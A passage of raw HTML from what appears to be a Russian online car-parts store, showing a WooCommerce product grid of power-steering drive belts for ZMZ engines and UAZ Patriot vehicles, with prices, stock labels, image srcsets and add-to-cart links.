https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1305-privoda-gura-zmz-514-32-6-rk-1305-gates/">Ремень 1305 ГУРа поликлиновый ЗМЗ-514.32  (6/РК-1305) Gates</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3 338&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					РТИ: ремень 1305 привода ГУРа ЗМЗ-514.32 6/РК-1305 Gates				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=5498" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5498" data-product_sku="3151-48-1308020-11" aria-label="Добавить «Ремень 1305 ГУРа поликлиновый ЗМЗ-514.32  (6/РК-1305) Gates» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-25590 status-publish instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remen-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="25590">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1305-poliklinovyj-zmz-514-32-6rk-1305/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-poliklinovyi-zmz-514.32-6rk-1305-25590-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1305-poliklinovyj-zmz-514-32-6rk-1305/">Ремень 1305 поликлиновый, ЗМЗ-514.32 (6РК-1305)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>394&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1305 привода ГУРа (ЗМЗ-514.32 6/РК-1305)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=25590" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="25590" data-product_sku="6РК 1305" aria-label="Добавить «Ремень 1305 поликлиновый, ЗМЗ-514.32 (6РК-1305)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-30108 status-publish last instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remen-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="30108">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1395-poliklinovyj-gura-zmz-51432-6rk-1395/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-6rk-1395-30108-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1395-poliklinovyj-gura-zmz-51432-6rk-1395/">Ремень 1395 поликлиновый, ГУРа ЗМЗ-51432 (6РК-1395)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>410&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1395 (поликлиновый 6РК-1395) привода насоса ГУР, ЗМЗ-51432,Патриот без кондиционера				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=30108" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30108" data-product_sku="6РК1395" aria-label="Добавить «Ремень 1395 поликлиновый, ГУРа ЗМЗ-51432 (6РК-1395)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-30112 status-publish first instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remen-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="30112">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1395-poliklinovyj-gura-zmz-51432-bez-kond-6rk-1395/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-bosch-30112-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1395-poliklinovyj-gura-zmz-51432-bez-kond-6rk-1395/">Ремень 1395 поликлиновый, ГУРа ЗМЗ-51432 без конд. (6РК-1395) BOSCH</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2 527&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1395 (поликлиновый 6РК-1395) привода насоса ГУР,ЗМЗ-51432,Патриот без конд. BOSCH				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=30112" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30112" data-product_sku="6РК-1395" aria-label="Добавить «Ремень 1395 поликлиновый, ГУРа ЗМЗ-51432 без конд. (6РК-1395) BOSCH» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-30148 status-publish instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remen-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="13" data-id="30148">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1395-poliklinovyj-gura-zmz-51432-bez-kond-6rk-1395-gates/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1395-poliklinovyi-gura-zmz-51432-bez-kond.-6rk-1395-gates-30148-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1395-poliklinovyj-gura-zmz-51432-bez-kond-6rk-1395-gates/">Ремень 1395 поликлиновый, ГУРа ЗМЗ-51432 без конд. (6РК-1395) Gates</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 710&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1395 (поликлиновый 6РК-1395) привода насоса ГУР,ЗМЗ-51432,Патриот без конд.Gates				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=30148" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30148" data-product_sku="6РК-1395 G" aria-label="Добавить «Ремень 1395 поликлиновый, ГУРа ЗМЗ-51432 без конд. (6РК-1395) Gates» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-30150 status-publish instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remni-409-dvigatel product_tag-remen-generatora-uaz-hanter-409-dvigatel product_tag-remen-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="14" data-id="30150">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1413-poliklinovyj-gura-zmz-405-s-gurom-6rk-1413/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-800x800.png 800w, 